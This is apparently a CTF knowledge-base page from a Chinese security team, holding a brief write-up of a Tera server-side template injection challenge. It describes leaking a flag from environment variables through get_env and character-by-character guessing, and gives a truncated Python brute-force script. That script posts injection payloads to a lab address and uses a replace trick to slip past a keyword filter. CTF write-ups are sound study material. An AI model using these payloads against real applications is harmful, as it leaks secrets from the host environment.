 X1cT34m.com
首页 通知公告 团队介绍 安全研究 CTF知识库 训练靶场 历证荣誉 加入我们 联系我们
});
Tera
Tera ssti
https://keats.github.io/tera/docs/
Flag 猜测在环境变量里面
通过 get_env + if starting_with / ending_with leak flag
COPY
import requests
dicts = '0123456789abcdef-'
# flag = '{3c8ce067-4df7-66b2-843a-04c6959'
flag = '-04c695904159}'
i = 1
while True:
for s in dicts:
print('testing', s)
url = 'http://172.10.0.3:8081/'
# data = r'{% set my_var = get_env(name="flac"|replace(from="c", to="g")) %}{%
data = r'{% set my_var = get_env(name="flac"|replace(from="c", to="g")) %}{% i
# print(data)
res = requests.post(url, data=data)
if 'forbidden' in res.text:
print('forbidden')